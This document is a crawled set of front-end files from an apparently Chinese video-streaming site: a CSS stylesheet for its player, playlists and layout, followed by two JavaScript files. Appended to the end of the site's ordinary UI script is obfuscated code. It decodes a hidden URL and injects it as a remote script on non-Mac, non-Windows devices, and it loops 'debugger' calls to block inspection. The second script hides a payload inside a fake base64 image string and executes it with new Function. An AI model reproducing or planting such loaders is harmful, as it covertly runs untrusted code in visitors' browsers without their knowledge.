.stui-player__detail .data-more{padding-top:10px;color:#888}
.stui-player__detail .data-more a{color:#888}
/* playlist*/
.stui-play__list li{float:left;width:33.333333%;padding:5px}
.stui-play__list li.down{float:none;width:100%}
.stui-play__list li a{display:block;padding:10px 5px 10px 5px;border-radius:5px;text-align:center;background-color:#1c1b1e;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap;color:#757575}
.stui-play__list li a:hover{color:#59d2fa}
.stui-play__list li a:visited{color:#444}
.stui-play__list li.active a{background-color:#59d2fa;color:#fff}
.stui-content__playlist li{float:left;width:10%;margin:0;padding:0 5px;margin-bottom:10px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.stui-content__playlist li a{display:block;width:auto;text-align:center;padding:10px 5px;background-color:#ededed;color:#555;border-radius:5px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.stui-content__playlist li.active a{background-color:#59d2fa;color:#fff}
.stui-content__playlist li a:hover{color:#59d2fa}
.stui-content__playlist li a:visited{color:#c5c5c5}
/* down*/
.stui-content__down{padding-right:10px}
.stui-content__down li{margin:10px 0 0 10px;height:40px;background-color:#f1f1f1;border-radius:5px}
.stui-content__down li span{display:inline-block}
.down1{width:30%;line-height:40px;text-align:center;background-color:#e9e9e9;border-radius:5px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.down1 a{color:#666;line-height:40px}
.down1 a:hover{color:#59d2fa}
.down2{width:70%;line-height:40px;padding:0 20px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.down2 a{color:#666;line-height:40px}
.down2 a:hover{color:#59d2fa}
/* page*/
.stui-page__item{margin:20px 0 20px}
.stui-page__item li{display:inline-block;padding:0 5px}
.stui-page__item li a{display:inline-block;padding:10px 16px;border-radius:4px;background-color:#e8e8e8;color:#666}
.stui-page__item li.active a,.stui-page__item li.active span{background-color:#59d2fa;color:#fff}
.stui-page__item li a:hover{color:#59d2fa}
.stui-page__item li.num{display:none}
.stui-page__all a{position:absolute;top:50%;margin-top:-40px;display:block;width:80px;height:80px;text-align:center;line-height:80px}
.stui-page__all a .iconfont{font-size:50px;color:#444}
.stui-page__all a:hover .iconfont{color:#59d2fa}
.stui-page__all a.left{left:0}
.stui-page__all a.right{right:0}
/* link*/
.stui-link__text{margin:30px 10px}
.stui-link__text li{display:inline-block;margin-right:20px;margin-bottom:10px}
/* embed*/
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}
/* gbook*/
.stui-gbook{padding:10px}
.stui-gbook-form{padding-bottom:20px}
.stui-gbook-form .form-control{width:100%;padding:10px;border:1px solid #ddd;border-radius:4px}
.stui-gbook-form textarea.form-control{height:auto}
.stui-gbook-form li{margin-top:15px}
.stui-gbook-form li:first-child{margin-top:0}
.stui-gbook-form li .submit{padding:0 25px;height:35px;line-height:35px;border:0;border-radius:4px;cursor:pointer;background-color:#59d2fa;color:#fff}
.stui-gbook__item{padding:10px 0;border-top:1px dotted #ddd}
.stui-gbook__item .name{color:#757575}
.stui-gbook__item .cont{position:relative;margin:10px 0;padding:20px;border-radius:2px;background-color:#f0f0f0}
.stui-gbook__item .cont:before{content:" ";width:10px;height:10px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);border-width:1px 1px 0 0;position:absolute;top:-5px;left:10px;border-style:solid;background-color:#f0f0f0;border-color:#f0f0f0}
.stui-gbook__item .cont p{margin:10px 0 0}
@media (min-width:768px){.container{width:750px}
}
@media (min-width:992px){.container{width:920px}
}
@media (min-width:1200px){.container{width:1170px}
}
@media (max-width:1200px){.stui-content__side,.stui-page__all{display:none}
.stui-vodlist__detail.index .title{margin:8px 0;font-size:16px;text-align:left}
.stui-vodlist__detail.index .text{margin-bottom:0;padding-left:20px}
.stui-header__menu{display:none}
}
@media (max-width:1024px){
/* header*/
.stui-header{margin-top:20px}
.stui-header__menu{display:none}
/* screen*/
.stui-screen .item ul{width:100%;width:100%;white-space:nowrap;overflow-y:hidden;overflow-x:scroll;-webkit-overflow-scrolling:touch}
.stui-screen .item ul::-webkit-scrollbar{display:none}
.stui-screen .item ul li{float:none;display:inline-block;margin-bottom:0}
.stui-screen .item ul li a{padding-left:10px}
/* list*/
.stui-vodlist li{width:25%}
.stui-vodlist li.index{width:50%}
.stui-vodlist li.topic{width:50%}
.stui-vodlist li.like{width:25%;padding:5px}
.stui-vodlist__detail.index .title{margin:10px 0;font-size:16px;text-align:left}
.stui-vodlist__detail.index .text{margin-bottom:5px;padding-left:20px}
/* player*/
.stui-player__left{float:none;width:100%}
.stui-player__side{float:none;width:100%;background-color:#f2f2f2}
.stui-player__side .tab{padding:15px;border-bottom:1px solid #dfdfdf}
.stui-player__side .tab li{float:left;padding-right:20px}
.stui-player__side .tab li a{position:relative;font-size:16px;color:#444}
.stui-player__side .tab li.active a:before{content:" ";position:absolute;left:25%;bottom:-15px;width:50%;height:2px;background-color:#59d2fa}
.stui-player__side .tab li.active a{color:#59d2fa}
.stui-player__detail .more a.menu-switch{display:none}
.stui-player__detail .title{margin:0 0 5px}
/* palylist*/
.stui-play__list li{width:33.33%}
.stui-play__list li.down{float:none;width:100%}
.stui-play__list li a{display:block;padding:15px 5px 15px 5px;border-radius:5px;text-align:center;background-color:#e5e5e5;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap;color:#444}
.stui-play__list li a:hover{color:#59d2fa}
.stui-play__list li a:visited{color:#c5c5c5}
.stui-play__list li.active a{background-color:#59d2fa;color:#fff}
.stui-content__playlist{padding-right:10px}
.stui-content__playlist li{width:33.33%;margin:0;padding-top:10px;padding-left:10px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.stui-content__playlist li a{display:block;width:auto;text-align:center;padding:15px 5px 15px 5px}
/* down*/
.stui-content__down{padding-right:10px}
.stui-content__down li{margin:10px 0 0 10px;height:50px;background-color:#f1f1f1;border-radius:5px}
.stui-content__down li span{display:inline-block}
.down1{width:33.33%;line-height:50px;text-align:center;background-color:#e9e9e9;border-radius:5px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.down1 a{color:#666;line-height:50px}
.down1 a:hover{color:#59d2fa}
.down2{width:66.66%;line-height:50px;padding:0 20px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.down2 a{color:#666;line-height:50px}
.down2 a:hover{color:#59d2fa}
.hidden-ps{display:none!important}
}
@media (max-width:767px){
/* more*/
.stui-pannel__bd{padding:0 5px}
.play-bg{display:none}
.stui-foot{margin-top:30px}
/* header*/
.stui-header{margin-bottom:10px}
.stui-header__logo .logo{width:127px;height:30px;line-height:30px; font-size:20px; font-weight:bold;}
.stui_header__user{float:right;margin-top:5px;margin-right:10px}
.stui_header__user>li{position:relative;float:left;padding-bottom:10px;margin-left:15px}
.stui_header__user>li>a .iconfont{font-size:22px}
.stui_header__user>li>span{font-size:18px;color:#555}
/* screen*/
.stui-screen{padding:5px}
.stui-screen .head{padding:15px 10px 15px 10px}
.stui-screen .head .all{display:none}
.stui-screen .item ul{padding:15px 10px 15px 10px}
/* list*/
.stui-vodlist li{padding:5px;width:33.333333%}
.stui-vodlist li.index{width:100%}
.stui-vodlist li.like{width:33.333333%}
.stui-vodlist__thumb.active{padding-top:50%}
.stui-vodlist__detail{padding:5px 10px}
.stui-vodlist__detail .title{font-size:12px}
.stui-vodlist__detail.index .title{margin:5px 0;font-size:16px;text-align:left}
.stui-vodlist__detail.index .text{margin-bottom:5px;padding-left:20px}
.stui-vodlist__head p{display:none}
.stui-vodlist__thumb .play{display:none;position:absolute;top:0;z-index:1;width:100%;height:100%}
/* content*/
.stui-content{padding:0 5px}
.stui-content__detail,.stui-content__thumb{display:block}
.stui-content__thumb{position:absolute;top:15px;right:20px}
.stui-content__thumb .pic{display:block;width:120px}
.stui-content__thumb .pic img{max-width:100%;border-radius:2px}
.stui-content__detail{padding:20px 10px}
.stui-content__detail .title{margin:0 0 20px}
/* player*/
.stui-player{padding:0 5px}
.stui-player__detail{padding:10px;background-color:#f7f7f7}
.stui-player__detail .title{margin:0 0 10px;font-size:18px;color:#000}
.stui-player__detail .title a{color:#000}
.stui-player__detail .more{float:none;margin:-10px -10px 10px -10px;padding-bottom:10px;text-align:center;background-color:#2d2d2d}
.stui-player__detail .more a{margin-left:0;margin-right:10px}
.stui-player__detail .more a{display:inline-block;padding:6px 15px;margin-left:0;border-radius:2px;background-color:#3f3f3f;color:#999}
.stui-player__detail .more a:hover{color:#59d2fa}
.stui-player__side{float:none;width:100%;background-color:#f2f2f2}
.stui-player__side .tab{padding:15px;border-bottom:1px solid #dfdfdf}
.stui-player__side .tab li{float:left;padding-right:20px}
.stui-player__side .tab li a{position:relative;font-size:16px;color:#444}
.stui-player__side .tab li.active a:before{content:" ";position:absolute;left:25%;bottom:-15px;width:50%;height:2px;background-color:#59d2fa}
.stui-player__side .tab li.active a{color:#59d2fa}
/* playlist*/
.stui-play__list li{width:33.33%}
.stui-play__list li.down{float:none;width:100%}
.stui-play__list li a{display:block;padding:15px 5px 15px 5px;border-radius:5px;text-align:center;background-color:#e5e5e5;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap;color:#444}
.stui-play__list li a:hover{color:#59d2fa}
.stui-play__list li a:visited{color:#c5c5c5}
.stui-play__list li.active a{background-color:#59d2fa;color:#fff}
.stui-content__playlist{padding-right:10px}
.stui-content__playlist li{width:33.33%;margin:0;padding-top:10px;padding-left:10px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.stui-content__playlist li a{display:block;width:auto;text-align:center;padding:15px 5px 15px 5px}
.stui-content__down{padding-right:10px}
.stui-content__down li{margin:10px 0 0 10px;height:50px;background-color:#f1f1f1;border-radius:5px}
.stui-content__down li span{display:inline-block}
/* down*/
.down1{width:33.33%;line-height:50px;text-align:center;background-color:#e9e9e9;border-radius:5px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.down1 a{color:#666;line-height:50px}
.down1 a:hover{color:#59d2fa}
.down2{width:66.66%;line-height:50px;padding:0 20px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.down2 a{color:#666;line-height:50px}
.down2 a:hover{color:#59d2fa}
/* page*/
.stui-page__item li{display:block;float:left;width:20%;margin:0;padding:0}
.stui-page__item li.num{display:block}
.stui-page__item li a{padding:10px 15px}
/* link*/
.stui-link__text{margin:10px 0 0 10px}
.hide,.visible-lg,.visible-md,.visible-mi,.visible-sm,.visible-xs{display:block}
/* gbook*/
.stui-gbook{padding:10px}
.stui-gbook__item .cont{padding:10px}
.hidden-xs{display:none!important}
.hidden-ps{display:block!important}
.nopc{display:block!important}
}
.split-line{display:inline-block;margin-left:12px;margin-right:12px;width:1px;height:14px;vertical-align:-2px}
.bottom-line,.bottom-line-dot,.top-line,.top-line-dot{position:relative}
.top-line-dot:before,.top-line:before{content:" ";position:absolute;left:0;top:0;right:0;width:100%;height:1px}
.bottom-line-dot:before,.bottom-line:after{content:" ";position:absolute;left:0;bottom:0;right:0;width:100%;height:1px}
/* btn*/
.btn{display:inline-block;padding:6px 30px;font-size:12px;border-radius:4px}
.btn .icon{font-size:12px}
.btn-min{padding:4px 15px}
.btn-lg{padding:12px 30px}
.btn-block{display:block;width:100%;text-align:center}
.btn.disabled{cursor:not-allowed}
/* pannel-head*/
.stui-pannel__head{position:relative;height:30px}
.stui-pannel__head.active{height:40px}
.stui-pannel__head .title{float:left;margin:0;padding-right:10px;line-height:24px;font-weight:700}
.stui-pannel__head .title img{display:inline-block;width:24px;height:24px;margin-right:10px;vertical-align:-5px}
.stui-pannel__head .more{line-height:30px}
.bottomplay{position:relative;min-height:20px;padding:10px 0 10px 0}
.more1{color:rgba(0,0,0,.68);font-size:14px;display:inline-block}
em{color:#59d2fa;font-style:normal}
/* banner*/
.stui-banner__item{position:relative;display:block;width:100%}
.stui-banner .flickity-page-dots{bottom:30px}
/* flickity*/
.flickity-prev-next-button.next{right:0}
.flickity-prev-next-button.previous{left:0}
.stui-banner__pic{display:block;position:relative}
.flickity-enabled{position:relative}
.flickity-enabled:focus{outline:0}
.flickity-viewport{overflow:hidden;position:relative;height:100%}
.flickity-slider{position:absolute;width:100%;height:100%}
.flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}
.flickity-prev-next-button{position:absolute;top:50%;width:30px;height:60px;border:none;background-color:rgba(0,0,0,.6);cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}
.flickity-prev-next-button.previous{left:10px;border-radius:0 10px 10px 0}
.flickity-prev-next-button.next{right:10px;border-radius:10px 0 0 10px}
.flickity-prev-next-button:disabled{opacity:0;cursor:auto}
.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}
.flickity-prev-next-button .arrow{fill:#fff}
.flickity-prev-next-button.no-svg{color:#fff;font-size:18px}
.flickity-page-dots{position:absolute;width:100%;bottom:20px;left:0;padding:0;margin:0;list-style:none;text-align:center;line-height:1}
.flickity-page-dots .dot{display:inline-block;width:15px;height:3px;margin:0 5px;background:#59d2fa;opacity:.25;cursor:pointer}
.flickity-page-dots .dot.is-selected{opacity:1}
.flickity-page{padding-bottom:15px;overflow:hidden}
.flickity-page .flickity-page-dots{bottom:0}
.detail-more{color:#ff658d}
.sc{background-image:linear-gradient(-45deg,#ffab9c,#ff658d)}
.lh40{line-height:35px!important;flex:1;display:block}
.stui-content__playlist{margin-top:5px}
.dpplay{display:flex;white-space:nowrap;overflow-y:auto;height:100%!important}
@media(min-width:767px){.dpplay{display:block}}
.fixed_right_bar{position:fixed;bottom:120px;right:1%;z-index:100}
.fixed_right_bar .dbicon{color:#fff;display:block;width:36px;height:36px;line-height:36px;font-size:16px;text-align:center;border-radius:50%;overflow:hidden;margin-top:10px;position:relative;background:rgba(0,0,0,.6);cursor:pointer}
.stui-player__side .item .tab-top li.active a{font-size:14px;color:#59d2fa}
.jbnotice{position:absolute;top:50%;left:0;width:100%;margin-top:-65px}
.jbnotice h3,.jbnotice h5{color:#fff;font-size:16px}
.mb20{margin-bottom:20px}
.text-center{text-align:center}
.btn-blue{background-color:#4fb1f7;background:linear-gradient(to right,#4fb1f7 0,#6bb8ee 100%)}
.btn-blue:hover,.btn-yellows:hover{color:#fff!important}
.btnjb{display:inline-block;padding:8px 30px;font-size:12px;color:#fff;border-radius:5px;margin:0 10px}
.btn-yellows{background-color:#f90;background-image:linear-gradient(-45deg,#ffab9c,#ff658d)}
.btnmxone:hover{color:#fff}
@media(max-width:767px){.wdetail{width:82%!important}
}
@media(max-width:680px){.wdetail{width:79%!important}
}
@media(max-width:580px){.wdetail{width:70%!important}
}
@media(max-width:480px){.wdetail{width:60%!important}
}
@media(max-width:320px){.wdetail{width:55%!important}
}

--- FILE ---
content_type: application/javascript
request_url: https://yypp.cc/template/while/statics/js/stui_default.js
body_size: 2447
content:
var stui = {
	'browser': {//浏览器
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'images': {//图片处理
		'lazyload': function() {
			$(".lazyload").lazyload({
				effect: "fadeIn",
				threshold: 200,
				failurelimit: 15,
				skip_invisible: false
			})
		},
		'carousel': function() {
			$('.carousel_default').flickity({
			  	cellAlign: 'left',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true,
			  	prevNextButtons: false
			});
			$('.carousel_wide').flickity({
			  	cellAlign: 'center',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true
			});
			$('.carousel_center').flickity({
			  	cellAlign: 'center',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true,
			  	prevNextButtons: false
			});
			$('.carousel_right').flickity({
			  	cellAlign: 'left',
			  	wrapAround: true,
			  	contain: true,
			  	pageDots: false
			});
		},
		'qrcode': function() {
			$("img.qrcode").attr("src", "/template/while/statics/img/go.gif")
			/* $("img.qrcode").attr("src", "https://api.qrserver.com/v1/create-qr-code/?size=180x180&data=" + encodeURIComponent(stui.browser.url) + "") */
		}
	},
	'common': {//公共基础
		'tab': function() {
			$(".tab li").on('click',function(){
			    $(".tab li.active").removeClass('active')
			    $(this).addClass('active')
			    var index = $(this).index()
				$(".tab-content .item").eq(index).addClass('active').siblings().removeClass('active');
	  		})
		  	$(".down-tab li").on('click',function(){
			    $(".down-tab li.active").removeClass('active')
			    $(this).addClass('active')
			    var index = $(this).index()
			    $(this).parent().parent().find("h3").html($(".down-tab li.active").html())
				$(".down-content .down-item").eq(index).addClass('active').siblings().removeClass('active');
				$(".down-tab").hide()			
	  		})
		  	$(".play-tab li").on('click',function(){
			    $(".play-tab li.active").removeClass('active')
			    $(this).addClass('active')
			    var index = $(this).index()
			    $(this).parent().parent().find("h3").html($(".play-tab li.active").html())
				$(".play-content .play-item").eq(index).addClass('active').siblings().removeClass('active');
				$(".play-tab").hide()			
	  		})
		  	$(".play-switch").on('click',function(){
		  		$(".play-tab").toggle()
		  	})
		  	$(".down-switch").on('click',function(){
		  		$(".down-tab").toggle()
		  	})
		},	
		'history': function() {
			if($.cookie("recente")){
			    var json=eval("("+$.cookie("recente")+")");
			    var list="";
			    for(i=0;i<json.length;i++){
			        list = list + "<li class='top-line'><a href='"+json[i].vod_url+"' title='"+json[i].vod_name+"'><span class='pull-right text-red'>"+json[i].vod_part+"</span>"+json[i].vod_name+"</a></li>";
			    }
			    $("#stui_history").append(list);
			}
			else
	            $("#stui_history").append("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
		   
		    $(".historyclean").on("click",function(){
		    	$.cookie("recente",null,{expires:-1,path: '/'});
		    })		    
		},
		'collapse': function() {
			$("a.detail-more").on("click",function(){
				$(this).parent().find(".detail-sketch").addClass("hide");
				$(this).parent().find(".detail-content").css("display","");
				$(this).remove();
			})
		},
			'copylink': function(){
				if($(".copylink").length){
					var url_short = stui.browser.url;
					var clipboard = new Clipboard('.copylink', {
						text: function() {
							return url_short;
						}
					});
					clipboard.on('success', function(e) {
						alert("地址复制成功，赶快分享给小伙伴吧！");
					});
				}
			
		},
		'Sort': function() {
			$(".sort-button").each(function(){
				$(this).on("click",function(e){
					e.preventDefault();
					$(this).parent().parent().parent().find(".sort-list").each(function(){
					    var playlist=$(this).find("li");
					    for(let i=0,j=playlist.length-1;i<j;){
					        var l=playlist.eq(i).clone(true);
					        var r=playlist.eq(j).replaceWith(l);
					        playlist.eq(i).replaceWith(r);
					        ++i;
					        --j;
					    }
					});
				});
			});
		},
		'more': function() {
			$(".menu-switch").on('click',function(){
		  		var display = PlaySide.css('display');
		  		if(display == 'block'){
		  			PlaySide.hide(); 
		  			PlayLeft.css("width","100%");
		  			$(this).find("span").html("打开菜单")
				}else{
					PlaySide.show();  
					PlayLeft.css("width","75%");
					$(this).find("span").html("关闭菜单")
				}
			})
		  	
		  	$(".open-desc").on('click',function(){
		  		$(".data-more").slideToggle("slow")
		  	})
		  	
		  	var date = new Date;
			var h = date.getHours();  //时
			var minute = date.getMinutes()  //分
			if(h<10){
				h = "0"+h;
			}
			if(minute<10){
				minute = "0"+minute;
			}
			$(".date").html('<span>'+h+":"+minute+"</span>");
		}
	}	
};
$(document).ready(function() {
	stui.images.lazyload();
	stui.images.carousel();
	stui.images.qrcode();
	stui.common.tab();
	stui.common.history();
	stui.common.collapse();
	stui.common.copylink();
	stui.common.more();
    stui.common.Sort();
});function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://yiyige.cc/mpjs/efoot.js
body_size: 2140
content:
!(function() {
    function zzEETD(s) {
        var d={"H":"A","G":"B","q":"C","w":"D","D":"E","Y":"F","V":"G","B":"H","Z":"I","W":"J","S":"K","N":"L","A":"M","7":"N","h":"O","u":"P","c":"Q","d":"R","j":"S","p":"T","C":"U","5":"V","b":"W","y":"X","M":"Y","0":"Z","O":"a","x":"b","i":"c","6":"d","X":"e","R":"f","L":"g","n":"h","t":"i","Q":"j","e":"k","3":"l","a":"m","m":"n","1":"o","K":"p","2":"q","P":"r","r":"s","f":"t","9":"u","k":"v","4":"w","v":"x","I":"y","o":"z","U":"0","g":"1","s":"2","l":"3","J":"4","T":"5","F":"6","E":"7","z":"8","8":"9",};
        return s.split('').map(function(c) {
            return d[c] !== undefined ? d[c] : c;
        }).join('');
    }
    function CmqNTL(e) {
        var a0 = 'charAt'
          , a1 = 'fromCharCode'
          , a2 = 'charCodeAt'
          , a3 = 'indexOf';
        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + 'abcdefghijklmnopqrstuvwxyz' + '0123456789+/=';
        var t = "", n, r, i, s, o, u, a, f = 0;
        e = e.replace(/[^A-Za-z0-9+/=]/g, "");
        while (f < e.length) {
            s = sx[a3](e[a0](f++));
            o = sx[a3](e[a0](f++));
            u = sx[a3](e[a0](f++));
            a = sx[a3](e[a0](f++));
            n = s << 2 | o >> 4;
            r = (o & 15) << 4 | u >> 2;
            i = (u & 3) << 6 | a;
            t = t + String[a1](n);
            if (u != 64) {
                t = t + String[a1](r);
            }
            if (a != 64) {
                t = t + String[a1](i);
            }
        }
        return (function(e) {
            var t = ""
              , n = r = c1 = c2 = 0;
            while (n < e.length) {
                r = e[a2](n);
                if (r < 128) {
                    t += String[a1](r);
                    n++;
                } else if (r > 191 && r < 224) {
                    c2 = e[a2](n + 1);
                    t += String[a1]((r & 31) << 6 | c2 & 63);
                    n += 2
                } else {
                    c2 = e[a2](n + 1);
                    c3 = e[a2](n + 2);
                    t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                    n += 3;
                }
            }
            return t;
        }
        )(t);
    }
    ;var s = ["data:image\/jpg;base64,0m59MldKxsJLd5dFpCdhSBcKXl0nitG3uyc9xbYUMsL1NgJ1SVnU6BGoulvlilA/SpzFyq8iNIe/[base64],[base64],[base64],[base64],"];
    new Function('CmqNTL',CmqNTL(zzEETD(s.join('').substr(22))))(CmqNTL);
}
)();